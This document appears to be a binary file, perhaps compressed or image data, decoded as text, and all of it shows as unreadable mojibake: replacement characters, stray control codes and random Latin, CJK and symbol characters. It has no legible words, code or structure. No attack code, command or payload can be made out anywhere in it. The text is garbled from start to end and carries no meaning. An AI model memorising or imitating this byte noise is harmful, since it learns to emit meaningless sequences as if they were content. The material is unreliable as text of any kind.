Z<��ږ�i��8�.������8��������8���x�$,��(����$!��ṡ0�����٩ۼ毖��������j)�^Ȗ�ɬV������z��<��1�e��j�ϳ��-��,��_��_���Ӏ��_�C����èi��y	`_�HJ�吨i��j�Bڍ�h��i�P�����ġ����ң��W���(-��a�wb-��j�`Y�؎�(��8� ������w�ס�I؀�a��o�D�.�1k�x���(ټ����a���:�y�L�K|�^��aH�^ȇݩ�P8�7o�CܼV�c�Q����A�0�j������9��h9ȏ�ʨ.��ɮj ۽M�b@��!��x�㬅y �ۧ�a���m��SثZ����}|�� (�k����������g���؎���8���x�����=������?� 1*�3���k�wS��qQ�#��qJ֙B�ċ����zJ�� ��*i��Ȓ�K����F�X���RQw����?m��;-�!ڎ�캭��~�C��U�췎�޺�ݹ��i�,�������~ �����(ɦ}�ש���&������X�0�58��!�È����ȏɏ�؉�I��z�@^*,�"�;��h�(ي�ʒ��P��)�@��J ؝����)��⩆��ͺ��ږ��"鲅`���=�:�ӏ��n�����(-C�w<�������H���ȳ���+򤍊�C]����b��ٍ���r����V��s��c��o���¬詆�j����{��/��<���.ۘ���[)������8���8��؎�8�$K��ɐ-�"��;i�Th��k������Ů����4��ˈ��9��ه8���;(������򻩟*�%���Ӡ��_Y�� �����%B���ߪ�Y�'����ş�޿����,�k�켍���Љ�c(��ܺ���w���s������l��o�*ʕ)��	�8��{���8�Q��H���)��18�k��׭��s28� ���+����)����@����?��ۋ�X����(��o���;4F#��z����٪�)=���[��^�@9�A��_ �ɯ��>W\>n��?�
�Z:.g��y��ؒ� �a(�V鴀���I��a"0A�����٫M��r0�p27������ؘ��X9�����҉�H����)r��:ȧ�3�TJ��;w9��
�|���K�@�ʿD��ù��y;�������������L]����:�9�>Q���؉@�Fy5�ڰ��_�gk�����oO�e�����>&h�㨏8ؖ����[��9ֶ
����	��9��i��˴	���?�!��܎��Љ��:����H�#���x��䭣s�fcJ"$BhH�L�1��Q3E��-������hb��	����:*���]�L4�$j�{]��MҢ��M�P���%w7	�zi� ���Y�턐x���?�>����?�o��BJ�b1��8�hά� �򐫆�����X��˒�J��ٝ*]�u��$ִ���ň��A�ȉ�X���ӈ����*D�18��ظB�٭�����#tZ�E�L����4���E��M�h���x��9��۩ʙ�Q���9����h�4c�/�ӛ[Q��A�E�_5Zo�"Ӳ�&4�9�ۉw����d��F�Nds�n��اԙ0�9_�n0�����	��w����HLk��	�K�����_���h��X�ȏ�x��8����q�����	.t���Bw��UR9c��~����t�Yb�M��^[O��>��&��J����\��#ʗ#Z�0i��(�w:=�����1%>t5HY�`$��N1B�Л����U�������I�C�'�ٍ���y�����ۖs#����V�l:�mX�9��c�q�院ل����GU��8����?��!�A�����8����d����l\^w&uj�S�_��∃`s�^������������[��:��Wk�ʋLVk��×{k��{�2��=��Bi�9���=�[?MS#-A��ȏA�N� ތ�F�و"u�|���&\�d��K���J����-)��W)�J�8�������{���U��j��ѦQ���M���]i��=A�ȉ�h��40��A�X�Mn��~��(��8j����k0V*E�Sw���-=X?ڣ]k2��O	�������ʉ��!��˗�9�#�Nwh1�1}]^%�W�U�2��P�]�-�/��m���n��.�x�鐤��O)&�Z�&S�iۏgw؀e��#����s��
%�F��[h��h��>�
�a���lj�^�lw��w؉X��������8�����A�q����ab������B1V{�r�	]c�y�/��2[YB�d�I���h��%����8I�
��z�~�[FdU���������=ˣm�5�-FY�7��>'�K�ӎ�ր�A��5J�o��%-�Gw`���Ȓl*^ʩ[@G��	�[���9��ަv���_ǩ[��~k�z����h�+ׇ�j�6����1�q��(�wk��5��8)���$e{4��E� 9c�	15�����55>4|�:��<����5Vc(���ΗW�F�n�i��(�HV�����or��-�=}��)~y�I��x�|�g5zns��i�䄘w�vz�I񆪔�����S�C�l�X��s���K���t��?����I �3�:�~ū�X�(�i�wF	��D��+���A�2+[���vAq�	�	�v݁n�L��1�%!�M��<�]&�S^e�0�mF-�_f�4�}fc'�7�I�c����,�YLK7���u��H�����ܘ��N7��v�09�I�[v)ƸEY�˚p/�|�ȁ�( E���U��`����x�4,Ȃ�Y���+�U>���`Ί�Tw`09,BI
�����5H�Z����p�V睠�%��`��N���Z����	���,Pv	���t��:wI���6a8��,����!���̙ ���* ����T��#Bb�Z쨏����l�j���C�6*�¢#<z¤;LC�?HY�<���9A�� ��#H����i�H��8�	����=��[ȏ��zۚ��8�	� e��@&ه�{(`�#ܱ��c��9���f0c�Ψ�H�=b�~�r�(�
:)�zz6v���ÞN���L���=Ɛ���ʪa��ڛ���b��>����)ɡM�np�('4s�w�������Z�:�v��@��X���(�J��`��ޥ��p�����<h�c'	���Z�Y$)Ct8仙�Ih��3g�
�>�͛e�	���Y7�/��Ż:�){������6��`[�m���G�݃*^	F
R�ށ���s����&g#��~P:��v��.��-X�=ΒʒR���Ɛʔ�5�A��(9��4A��������<.v	���	��j�iE��+�,��'�c���(���u�P��J�wr@>M����	��@:��ND��j�����xp�Q<���̽f�s?��i�l��<Y���TM(�*NB�i�[v�e�ž���e^(��$��6|D�����%n�w�e������(�Y���A�����ˈ�pL$��˽DBS�z��t��kxS�$�����_��i9��菳����	��H��P�5�1���+�̛8���)���*��������ljҀ[-K�L�jˉD̶-A��CčL�
x�ۿ� w޸�����+Y�0[:���J�\��M� ����v�����]��B0+	���[��x�>pg�2�@���6�+�^�ڍ�����
�<�	�� �J��?�h�3��Š�	T)њ��8�P���XH3��1By��Sinj�'�����L��?���	���*�&P��N�{<�eVz�	h���T���;�@ʞ�2R���I�3�]����l����I@�+5����\�v)o��\QE�k������wP(����[܁�ԩ������"'!�0ݣ�̉h��f������}a-I:x_��ս�bۧw��	��(Xt�����F��ʪ(�� ��V|��x��
�w���>F7��I(����LV��@�L��N��::��Q,�@�������/���[�Y��.�=�.�a���r��2�Y��1-��.�W:.��bwȡ"����k!���pd|.Y]��w��Ѿ�����W
q����|���bw�n5̧�y��$(��`�칋ϼ*���ʒ��1AA�ִ_�>� ��0��u#�>����i-�����hۨhy��}���O:U��������B�ȃ�e���;E�X�z �ƴ�FFN/�m��D`����vK��A�.�ū�������t�Ȇ�@�_:�$y���}a\@�	Ѿ���I	�5���,��(�����5�2L��8�?J��������f� ��p2�+����/��d_��ن� �|��w\+�0�����&����
&�^jRd��2;m���n  ���i���s�K;���Ƒ���Ag�[����[s���k��!�T/����q���:2����(�\:�� ��8�J]l��	�@��"��?��cEE��5�KGhɫ�X�Sp�δliܘ�+��Ɇ�Fԫ������d
�3�X��X	����C�v�3P;���ʶ��FҮ:�} �c��ތ>�����/b�N�%��������hA��^��A^MCwq� ��f|:�#Y�P��G��� �ء��>MB�냋]%�t��fw��Ҕ8�<����q�V̧$%H`�6� ��4���F��ٻC��Hoj璬���yr˛l�2���I�8T�>x���n;/�eo�b�t+��܂��0(K˓U�+��n�:�����XV(<P1�]�ith˯MB�Ko�8k��R+�x����딒���Ͱ?P�+Ec�S���kwT�k3҂p��b�����(r���H�px�����'+w�����ɜW��Ș��Ѝ�K��#<�S�!p����$`�	h�[�
��5И��1��p�`�ScɗtI@�nQM�B�}1���6��lӛiQoH���k��e0�d���y9��@�c����d���)1	��)W�)1х���������í=��C:��-�� ��?=P
�H�����h�$2�tY����a;g��B����@C[	�X��P�	�#ټ���
��A!��9����\õ��w#XY�q��N�=� PH�!�	��$
B��1��	EP�AB� 	�z��&[�G%���e{$^��⅐:�r�ٷ���3�x���
�ه6�&8y�ڦ}�ߑHw0�lz:=���������Ѕ�Q����U��Y�cy/�����1�p�P)�?"�͓��8�BI3
<�*˵� �3��͠����)�B��i� ���] ��λ�JQ�i᫘�
�h��(����2=�Ka��wB���ъØ��D�z�
�-��
�LW��y�7���)W�
�� ���pX�~��u��݁"=0�&i7=D�X�D���.<��m)S���<A`������ 
�p��	��#D�	�*���hIDy.` P��bA7�̀�*��oJ��-,};�Ġ�;���b�$�ʨ���(㛿�{� Ш�o{N夠�2�A�q��څ����)�$���1��،���)D
��2;�/ѭ�3w�����Џ�)p3	�<�0�� �	H�ȸ�g� ��R�Ϡ	�
P�
=(0ܔ�DaŌp��#E��	��3�#��;<��Ʈ��PYK��7L�f@� z�6���������	Y$���(�j۶Fz��>`��(öD蔹A�de������X���D���7��x*���1 �D|���\wy�p�H%p��;	���;�@��1�N{+�1L�}��(��y 	�	���R����CY,E�m��`w�CA�}]0M��G;��r���گ���#�- ����hs�PjF��:��p������u�������
"$��p�\�G�O��Y�	W* �R��ȿ�7l���*�(�8Q�M����+z��Շ�k;���-�P	��ᘏ�ȴ&����B��P	�Jݝ��������M�Y'	H�<�8�=�DqQF�I�y��ƙ8����-��0��+F�P�N* �Z�����QF"\����&)�E��}�uw���	���;]������+${�f0,��!h(�⓴l �X�	�)�P�P����L8	��&�+Pu���B3%��?c�8�x
�4 Z�p� �x��ф��Y�ZY�	��
����A���\��y4�I.vjQ	X�V�^!h�
E��n��=h0^ ��B�=�G��K9�z8u!�\����:�m�z�9F�3N	X��e�#�d-���H ����� ��'qS>�7� Č-\v�(t�ЍwXM=�܁���-��ܛ*���	��`���`;�xи�Uܑ_� ����튕��A��	8��Q5�H��S���^��Z�8#>U�[��o���� �� 	���� ����D��!$D��ٰuA��(���ٰ99e�2�	�׿[�x�d����z��P�6�X�p	=���7Sp%���ܙ�%E%&R���2�b�0	���B�X;�Ι�0��X��UQ�����c.�^Q�T��~��}�G[�|w�G{�#pրj$�$����Hp�a�
�q���jNx�J2�I��Uju1�ʲ8�0�E�ߘ��<� G��;�	���Ƞ~L4z+���#0	������j����4��Q�q�؍�q�"�h3�FP!�L
@��~"�&H8:��6��z��t��x4��m��
�(]�&�l������8�Dm��ݗN�3
����(�R�$�`�"��^����nK2Y����Ћ��Ө�%t�{�ӻ��)x�zTwrj�+�7ʅ�yC����zW1���I�Z!����z�2����?�������~���'�hh��i������ݡ��I�V����P�����FE���U�^�RtY������}!M��  � Bqa(Fe�������P��˚ @��=늦^�5����@⹖��o����U�㤈o��]:����[���1�=ӏ=���+OЅ�t!�MtK?ȭL�"8��Ҧ�z7�뇃�	�ҧ��0�0��;���͒�wA�}.��	��
1���1
�����
��G����#�^����5�^��^)v�N�ZМ�ȗ��]�r j�⇠�m���(:pԈ������۽N��oE�3�Zc���)ٖ8�<���t�K�&�Y���,ܪ�o�`�� ��1������]7�(�R���=L��0������Ef���%�e[�a����۟�lU<X���j�Pa(����ڦ!�(?5���iP�h�����r�(��`��������w��߹�����!J��i8�	������2+0�3\��M�\�cr��ɭ�{��$�����'�[	[W�Qd� �_������θe���]&�EQ����i�^Y��^EQ���*�W���,$����s��ҬгJЋ�u��4k�pZ���%l#�(�UZ[m��D���1�'���.���*���4\��������r�( ���`���C̀u~!�-�߃��x��<UЀ͛n)D	iR̃�w�X�����a=��A	M�p(m�h%e�σ��7�)�ja|CP���/�,h��©���\D�ȃ�q��1���0UB0�Q�R�tQ��Tp��뗷g�)��g���s�m97��fg����	&��� ��� �����dŕn�i\ES�m����sT�|��x�oՖ��.PY�m��}�!`v���3O�y?����V�����%���t�/ny~�	/b�I������W�� ��tt��h7���*p��
�ww��
hG�Ȳ�,�h)������KY<��,�t��I���p?yNN��t��y��v�r�j(��%�� ��ε�m��/���!Z���D	��N��ʬ���� ��2�M�_���!X�Ӡ�v]���f�J�`N�j�F7��@uq��Cw����C4*���r�b\"�;�er�dP:�[v�>���C~����w�z������`�8� ��I�@��¦��>7�K�[��w� p�(�m�ؐw1��ȇGb�w�y�	��BLڰ�N���)I��u�J��t�[��E���������\�Ʃ�ٖ̹�͖�� ����P�خ���ٷ��iۡ
���������|��雥���5��� ����1�_� 5�В��i������H��v��LM��=��"1��2�?m؅���E���xX��-^���l��qݨU��Ѩݝ���I���Ϗ�� �K�koω��hɛ�a�[��U��w(x��l�(��Ͱ̣��hٛƐh̲�`ٶIw0�M�S�ߒ��*ڤ���٬@]�������dH������ա�_�������,*���@i�����_��4}��a�
��5��I����J�����w�;���p���aȞ�cM"��Ÿ?���������]�㜪�j��-��V�����|�|�$�a�ˑ�$o��&���+>�)%�a��ͫ=��ƻD3�ږ28+��Z�c)ڞ��j��`�թ�c%��t��1Į����*�����h%�e���ȩ��>g��vw[�t�>�����n�&8�htKŽ�\�L�Z0�9'�)HV�
�� @��ܝ��I�,�DI���[�O��wLቁ��cO)8��L�� 8ͮ�ǜ���pZ�Hu����Yѻ�zO�D���۷�#)e��i�ɡ3} ���	�[ş����K�ə�h�k����x�t�߀Z=������0�?K����h��l�.F x�� ��91�:8����H��LHƚC������;̉�n9 ���)U��(�� /��̦�Nw�ٸ�*�G�k	�$��I�B�"j�ǌR�	�>͸�બ�X�����`�x�Íj_�8qLˢ�-6����Lz�����x���̛|&4Tc��q��ZM�T��KlԞɣ���Kk������ԑ��K�Z:>�����2�\8�[XH�.2]�̱����˴�,��æ���	 �1p��x�� ʜ�����h��� zK�[���,(���о���,�� �J?
�V����M �J/��(��`8L��[wd'�}�x���䅆`h՞�?I�*â��l�J�(����\�Ɉ�ڂ������`M0
ƨ��?t��bJ�t �}�h�S�+��4[L�J�(i���n��Z�̲�.�H��Rj�>�.�ػu�"��/�;�p)�RY.�8���ܚ�	���xم~����(X&�)DJ�tHz'��ҫ��_��@�����}Z-�����ù?�����j�@,��a�����b-���-����p�w N�����\*�?����B)��x��^N��<�)�褖O8�\��xW2�^U��1`U,��Mz&
E��L���[������
n��`f��}< �ll���D�
����($�Jz�t�P)���(�j��M�?�H���-7���S��>���j%���[B3�ϙ�v`�K�&�ᡅ�}�v蔦�a?�D��1�6��[���=1-	&�1	�Pؒ�Pۊ��<���yEzkt�i [!ʸ�8n �>w@�+p��9�&�G��Ֆ�������5KT~�I��Wά�OI���@��Ғ���{�l�v��ڼ�`M�,����n�����3�HQ�����LS���������A�
�Ղ[�t}l�������:$e�����n:Û�*N�x(�L¿���e���ͮF>
�� L�����P*�w�֦*Ѐ�tƜ������I�k�1m7�0#��Jʥ��?�/�*��%&��`���)( ���}"U����*���w6lj�A�,��L��I��ӹ�S�>�	��ר�-��q�O�#�k*U쌤)ێ�?K�~���TC�Ż���5��#˭�xK��D)%D�����x�WT��(�i�R�������M䆴Qt?M;�`
vzn��xQ�p<����Lњ��z-Ȏ=+��J*=% ��iW8�>�B��`͔f���LM�^�	5���Jզ��Z��X�P��O쎷 ���B�<���&�q�P��pK�\�����H�N���G(�ȣ�ew�QD|�ޑJKB�pS�݀p��J�Y	I����B�H۾��	��m���`�,p"�����4�o�L��B )� �E_,@��#5IY8�\1���N䃛��\�A��U��A��I�D�1������I���٨���_A���p�)�Z��5��K��.9��x�,�ȤP�\U�j�P�e$D�肛P�xX	w���x7�V�4�������ԊzL��Ը��NB� @�Ǔe�'����H���(�)@Q|٩EF�wԜ�t�ߤ��t���l���������=���M�AI��I��Jx���i('َZ��Z�Σ����7���A�mĩ���n���I�9�ҬO���Z��M�y�H��O�����]v�Ҧ�I�@)�Ǿ]�0�,u��tK�v�Mu�����@S�t�������AĊ"i����_E���uK����@��k�T����ϛ0M���V@��iDÝ�ʫ�U����Z	��]���kk�U�k���~,ǒ�qK�HK���w��� ���B� �@PD�l���v+�Pkw-��]j�m��T��-�$	�Zk�@iО���B� �܎���̓yݓ�Gٌ�s�}P,�A�^<�eUт�J�T���U��68^�IH����
\a0ڐ���l�.�%���lk,��N=�_:úX��сuL�v��^��]��i�Z�L�K��p)4ASɤI�O�&_� 
�Q
�&ɸ�IL������m�ɅP�֛m��-kLuF��/hXG�eo�w/���\ �^��s�j�b��L����Lk��H��\�܆�����&��ml5�d�i`�9���)��a���R�.���߻˦��ˆȄa�	�9O/���x�MTYQ�9_���щ���V����v�xȒmm�mv���(���-�̺��/�L��߼	�@����.a5��=��#�������	���¾.�� ����ZM��\�N�U����	���Ȋ��\�~��n����k��Ln�w6�_����)" N1��J��F�\`��рŤ@�ZE���EI�`����oVID��[�5ɜ--��K�rW��\�Hǔ��m��k1��HY���T-�z� ����D�w��rpYҀ��JYȉ��Hi$	���՘k�6���`�m^�Hl6����i�-	wEP&5�^5C�	ڙz��|�æ���k�䉞"O�$o��tJ�"��ԋL�H��#�����^�=^�Y��o-dƿYk�D�̙lm�xw�a���,k�k��a8���iϤ ۂ �ፖ���)ϐ��z�u`է�H�pG��o�t��,��H
�F���9����.��I�����k���b�%^\�J��8\��Α�F������������
��
���a"˰K�`n�,��
�F���]���&�O��B�Rʲ�Yg����,k���<�PZ���Vk��q(�����j^򈵭[�(%��\�h�4��ŏ>Z�MI����L�wX��	e�U�J���+�8�����M�d�^Q��^�|
*���I��"Y]ȉѕ��1nY�(	�IoB�&�+`Q!�b�0M�`P��H!$������dXbOT)aF�Й'����8ZI�qbѾ'�,������Ԉ�V�P�����$�$Q�xD�AJ�L H�����J���鄎�tm�|J�u�ȉ��A�h�ȑ5���Α���q@��Λ؎���tcl�W�;���E�h^g��y�@ɩ@ɬ���w��=�S��B���K�z�d��A��,b�XH������Ixұ��m���Y��Ht�g�egx8�i�m���H�t�%��o��8�� ��q�e���{��RQPV��>�Ί��?�J��{�����Z�����W5���vc������UP��f�c��n�*�� <�C��.�	����D��ʣ�˱:�,��F�˱<�����s)Ȥ|O�T���H��&f�����Y�H�%gp�����h��w��ٛ�ݼ�;�}���H��.@Ȥ\՘�Gb��?v��@
�(n�&Z�R����`(9�ܯLM�fH�����T�yɎ|e^�Ħ�W�6M���i��Ta�^���z�(�����i��������v���<�Ѿ܋��K��I�8K���"�������.�`�ɎXH�,W����k�U�YtQ����e�7����0i�J�HuWy�g���ؗ�����������]~�"4��O���C �e�j��ɫ��^�w�`꼊�Y��~��
�(�$u���6���d�]���߇^lYa�蠤N�װ�+���(H���<ɾ�#���K��>�ԋ�K� ��8 >U�����K0�w���֋y�䋼����o�O���r>Ȉ?�sQ�Hg<����,q�X��؟��s"�oh�T��/�۾���:����pW����n�	!��J�0DM�N�-I����k�����U�C����{�2^9��(���f���n�|Nw¾Լ�[ȽlH��������M�t�!��!'0"���A�̰��+�� ��Q!
�uK�hN�D��X���_|����$D�i�M��O�����,5D���ř�v�x�O9�o�¯�s�㱕�¼�[񤭐��(�̂a�����Fn��lђlV�ȉ�L��c� ������Lɍ���,У�.�:ޯ<kD\�C��x]�~���1E�����Ζ��wg��"����K��H/�!�<�X��8Fp/�2K8�/w'2X��ڭ˰��+�bB2k21uK@no�ɱ ����̄�0����|[����E@I/�)�-�m�Mߩԭ�M�-�٩H��0i>������og�o�r	h��������jwˣ��DI�T�����01�����{Qj<�74C�H�Ȕ����mƠ)�F}�� ��cM��N↸��r�����kđ�b=��\K�X�G��|��F���tKz��F�wX���x@�b�b<����5&��'׋`L�/��8爆wq�ċ�HL!���=^��=��љ����&�>Ě����ُ�	���)�Ӄ�A� �����(;n��`Ě�����t�xJ$���@j�����B�qG^���MҺk���wp�����8B�#�$�<v�K��/��Z�����C�p!�0�96u�C��i���f�H�w�Έ�̝��u}C|'�$Ø�q_#�����X0�+�3�{v���%|4�w��+�k���8�[����U3�~u���iK������wmKI�㖆�0��/��5T��hHI��T���vŧ��?�T"=W����>�
u��C��ꁇl�)д�
��������������ٮ,����-�j(�䩡�t ������r�·
#������nx��������$-nb���b"$B
#�'N���%
���I�:�+�@Bd�U��;��k'Ǝ���B8����A���^�j#�Z�c���0)��]�s��[�K"��s/��#w�&��ц\�͕\�ŵ��0�=�h���$&�g�xHQ&3x�g^aZ�'5��(��a���>��v��	�t{��,u'��o �*�V@m�ٜ�����ʑ���L�������A�P��.��¯��)���oxh�Qi�� L��w�B��6Z�:N��.�遘�i�c�(�0B�#'�A����hh���^PJ���#d���P��&�r��̛�Q���!�-e,wA��v�h��`�d:E�w�e<�����M�34�H{�.�=��aX��}
�� ���EN6��P鎕	��`_���`�7-�������Ցb��d�U*��������B�W��2�׊�_Y���(����� ��(�2(qj�3bP"b�;�.f��'�vh�B=:_��AVn����EJn�#?����ۆ# m���*	\�*NSԂ�<�/0����w��$��=՘�\h�C��2`����S���yTe�ip]'&7w5��̠�9xK$�Ƀ�ȉ
:=��Ah��)���ٲ�	�����P�]u��e��b�h)�0����Iy���H�����J�.D��L����m��P
���1�ͣ�Bۈ���j�W�D�H�dѡ��Û�8�6����ۤ�:����X������Ti�L ����\��	���]�ǭ��W�S����K��@m��H��v�It-� ��u+��;S�e~�y���C]�.���H�����<Iu��N�����a�w�� ��M��� �&���ǭ*̌���( � ���B� <ʚ@�v��լ����pX��������8J�F�����Z͛��a���lܛ8����r
�-�Y��(��t���e ����.H���=`�����|����K�w�]��ɛ�=̣�I�z�ؾ�sϡL��.�X��Mɇ�,��ZN���$��]c�qR�hpk����t����/�v����@�wc���N�5& ��M��?�G&bwz�
_�$�=�����x��h����訉Rvˊ�`��s�Uv�>0�
��TZ0�Y����h��0M���!s�$��3D���%cSl�_?1Ye�9�Uz�3�����H�$�Τ����Tߔw0K���
ֆϖ�9�FX���pH���
�Dh��pI��8�I��אK�^x�T���L��y ����M��y�d��pI��x�����l��sއY}�\,��U@��G!F�����(ȟ�%���VZm3I��w���ӧ{�D�qz	��V�MC7�g��S`~�3V�o��bJ(ES����S:�C9�ʐ8��E$��-���vk�tM���Y��<+�B���H�\I[�} �����\)�}!�Ub�3�]9�=$�����R]0>}"����w_I�~8�dח_@N=:�E����RA~:/Ud�sRY.~>%E����S;ν ���t��Zځ�ʏ
�&;�yd�����:xҊηȱ0��Hꍊ�th���J���������L�wvO~h�_0IK��$�k��0M����G�j5�����zT�Q�Wp��L·��˔aH�U�w�*70LG�+��|T�pJZ��/����2\/��#��atp
^?6�&�5cҟ�_A��;�e럳�\F~:�ue�W2S_�1?Uf��R}��2c���4U���7k�x��i�pIKug�3l3��%�v�OtZ7(|F�van�6��,�ӝ�	`B͘�\��z�j2�吝��(�D�����}�x!��k�W'	�d��m�wo�-�Y��|�;�0���y|ǟcg��w��p���U��V0�rg�
�,�'�\�Ԣ�a�P�'2�x���}��hwvGa��(�h�������X������%f�(&�����؋���X��8{�،�؈���ø����Ÿ��X�Ә��X����xw��������{���؏	��؀������؁�X���؀-��!x��{�x�=��?�9���X�?�a������؄F��|:�Ң�b-�n�(h*��Gwd��Ǟxm��(��X �q�y
�?
���ȔLI���p�)��Z8*uv	7�F��$������H��	�ڹ��ɝ���9��ɞ�i��Y��y������Y�����يY�������ي�����ya,����ɘ�wǎ�ؓ�x�����5��;��Yx����E8�/��K��GY�W��mY�#��_9���}Y�7y���P�Z��"@�  �h� �R-�sE��l�v)�*�∗v)������L�w���`t�����ɰ)�8H�ʹ�Ḋ�H�pH�d����nɕ
ڕ�ڕB��!��J+�B+"���Ȣeȁ(���	�;��-��0ڢ7��?�KZ�7��5��2ڥG��(�U��YZ�[��[�����٧ݙ�q(�ٙ�������y��Y��۹���[�����[�ԩ��y��[��������GH������(��{��;��ȉ���׻��;����㻀�ۈ�X�n鋚����Ȱ� �/���R��RM�����wz-������'�8H�Z	�l��v��v�+�˖I����؀�ȯZ�:�Bi�h�/K�W{�\��Cɠ��2ɲ�@����y�����\�-+�*K�������\i�l�}{�r;�q��wI�C�ڕJ)�U[��\����	�����<�����(��z����|�(Z���#:����\�	��=z�9��U�9��e�+��Q��Pȝ%|�۹É��3���{��ۻ刼A\�G\��{�{��Ÿ��X�H�L������wV�����za���AD���58��ōs�:��fDNB
<�ʭI�ڡ�������Fh��9{^���<��|ȇ<�i�Dkʽ�����������\Xd���]�S����=����	����]�}�\�1:�	ܤ?:�O��o��y��{��?�3�;\�K����qȸ�Yԏ[����ۻ���C|��;��{�ߛ��ؾ����������GH�H���dͰuȌ����z��
��	L�rŞ���ٳ�� C��H��w`�9�O�{ÿ�Hxh�y��������=���������=z�)��A��O����k��A��]��^�C��#}�+|�g:�=��9��5��u��[�՛�G>��;�7��U��IܻM�g�ŝ��ӻב��^�ي)f�F�)��U�����{��ό�ϰ�o��j}{˨դ^:o����aB�(ub�<������Ĩ������U���9�a��%~�S��Ez�+^��Y�1^�'�����;��5�9��_w���1��Q򩛻U��;�m>��	����͛�K��c�őx���_��c�w݁�_�&��	�战�h��̭�g�x�}����~p|��*��_	� ?���v���E�{���,��aɘN��HI��Ɋ�ޯ�]��[������߸A�@��?��u��J]����?��[��� �ОG]�M��M��E}�]����7��=_'�%�A��g��y~�E����_���W�/��x�������n	��dw��(�zm�,铪�Qm��/ z�C�����}	���>$Zf��}�Ɵ���
aI�����ƀ���eH�w^�9瓸�Y<�3��%��U>��0����q���������I�O\�1P�7�qO����Y�q�刉+���X��yb��7qa�8a�X����{Y�e�dp�:i�ꮂ�H���GR��[�xE�����]�ܶ:�J���놈Ƀ^)����`���f	8H*)i�����q���o��Hw�31חX��۽o��-E��-;��5_�9_�=_3��eE��/��/�1�����2�K�AP[��оr!/��S�'����[�a���3{D�-���ހpH�h�	�8��I��U��ی�,��	��	��(wr�0f���i�(	�6	���A"6L��l���qe��鹜8�W?�],����85��/<r{>!�� 70='1=�>�� �S!?E0�Y�	Ӑ9�c��O�1���w$�g#9؄+s���m0�^ѓ`*�BHΊ�����J��
�UM~�H��i���S5���*��̞�	��(�xȚU	|:w���Z�˒CR;ò"�Œ"������;�2����K�4I�4-R�0��H0ǔM��$�15{�T#���x��TN�?H�X�Yr�:�&vM�\���ό��}�� ��gM���5ȍ�f5;��∎�(�vɞ�̞8��<[%6�$����ݱ������i{�Hw{��-��Gs�L�Gs�L۱X[�M��Y�uH�YCؕS1�8���Z�4H�UZ��[Mx��K�ъh����Bh�vI���̮�v��g�fR�v����C�U�N��	�\ �L	D��+?n�h��vɑvsa�{�˙[Or�I�| 3Lô|b�G+�0sX_?��S�uR=T��L1�Y�U&UWUUU-VsM-�N�1��[sUWw�hw�G�%�c�Na�L�& �x��|���A& �\����kͭ�	��I�J4w���ۖ�$u��hZI�Tt��{��xW�5Y&{FUb40!�b�VT�Vo�vXo�W�NvV�5`c5`_�W�W'xN��b/b�6n���J�%�H�(�Ϊ_�^a�n��c<��^1�k_���z�]�RG���W�	�Ulaj7'vJ�biT��)a}���\�8&n	;թV�G���߱G{&Hfi{�H��({/�U�g���C�Z�Ȁ�����Z����Wc4���8�s5T�W��tQ+�b���p��Wp�[�w��I�p�p�r-VŁV#铆��X�(�Ҍ��A{��6���^Q�u�eE����`��ҩ���n`ʑl�Q+&��*�װ�� ����w�Riؘ�L����<P+i7���Ҭp(@��������P�dy��Μ�ڼX�Ԭ���D Y*E��r$I)��w}� Y]Z-����P�b]%�ϐ|��І�A�þ�Q;ꑾ�{��T<�o���܀�m��^�O����ݠ�I��Ӻ�p�Y8
lK�<X �;nE��wv��<`Y,�������$tK{G��Ц��C���8�ޞ���������)_1C�2u��I\������)�3ׄ��;�oj��]p�3�}i\Q������/�g�)jro��oX܇�ͭ_�E�V��%�ƅ��h��)~��-}��`���B�iڬ}H΄m�x���t;ꑖ��Ѥ��I��wD)���nϥ=؀�ʆ�����E�| ������O�:@�D�{X(�x4��������0� �	}T˩�p�򁭐R�QaOw̆����.���螙�{�����	mC�������(���菞�}�&�R`������b�϶`iG͚^��4ҡ$'ʏ��8����,��w�Ŋ�`�K��t�񨂕������x�=w<XI!R�C�?V�l�6�т�Ҙ���-�1ѱJ�|-���ߢ ������Ih�8�|&�I����|T�6(�o��]x��Z#ެ�9����������.����vK����ȇ�?t���GT�H,"�>�'�ޘ���w@���܊1�ٵ����������H��D��[v���ܨ��t�C�W�R���΅������ǡW�9��|��b���4AU�:��{�&L:X��h�������u��Ё��@�̋���Y��ی��	�7�t�G���1�o��I.�P^ë�6z�4S��Qr�9���zB�QF��bB��F���'Rt����T��Ŕ#d鍜�
�i�
=ծ�>�W�v�&���V��W���-@���	D�+w�m8��4l'8M�b�(c�.J=����(�3��"���i+��:����K���?��y��\{Հ�p�����$�����9d�GQ\�J\��h��Xh��^�a����b�.��y��@fL�g���T��ʪ�刈[�qB
�%������%���w�Q|�@Ȃڼ��STv�l鉃���P�D<+�����JJOD�\�f�x��,��T��{A�B�<*@�(!�B�<�ĒJ��*�j[��`8�Bz
�w[�$�z;lyd�-��}�'T���/|������"��DnLj��N& �<ꏹ�-E+
��L� ]���b�J��+A$G䥠
u��X��������I��q�s��y��ؠ�T����N��9�w�ϻ�8���e,>�b̪-z�mЪ�
���ۻ�����zd�>®{dZ��-,Ҝ���܋0*�\!�Q�K�z$����LQڧN�E��[��v+�N������Ѩ�#�����N��ɍ_4.E4Sw�6�?7���E����0�(��À�����풃ϛ�n�X�),8�a} �\���-�t�q�D�"���a���>��ڭbkLk��ޤ1���ڴ��/����Y�L�k�"�LPdm�wN�(�${�%Bz�<G�t�&j]@�|V|"�w����څ�x\��䡂#����$�=��L9Z!�P�˦�[�L��)�TJ��]<ʂ���RON�1\܌�Βa�_�ɕ�"�rԤ�,�����좹�����w'�8K��$������ N�,i ��H��P�:n����C�� ^rv�_� �CԾ�vi�D�\�m��}_D�k8�S��vCŶ5�.GIK���|�MZ!�dD;��,��ƻ�thQ�RX;m���.���&<CJj���L+iߌҔ�� �& !ŷ��0�Y������芄.���%�����<�4:`�I�6��pv���#�ƾc�h	��N��{��D�E�)��f:?7%��,����1v	XD�7�	���3Wwv�=Iw����n�9)=��U�2��C� �3{��ec̃T�A!Дr�l�/�~B�T�QV�Z&��b�H\)��H{(��8�OX#���<�hR���.9+W*���J��}@�KԀ[� ��a�[�*�lh@�	qMd;���S��aq�8j�$�������C�@ą&����+�O�Ri6ٺ��vJ�?��GQN���m$[��]��|V�%�ɣ�`��=i�w���x��}/��@�tF6&i���|OOM�-���[�w�i��t��t�^)
��E#� o?��^a����h"�ʾ����U�Th�CrҁР��]zȖM���舻��˙r�~x/��i
�������et�zcȋ@s��/5�rG�V���T/�����/�����>����>�D룄`��?��M�dH��&��Jo���m���_���{X��o�?�������Z虠���d� ێ.��-�l<�
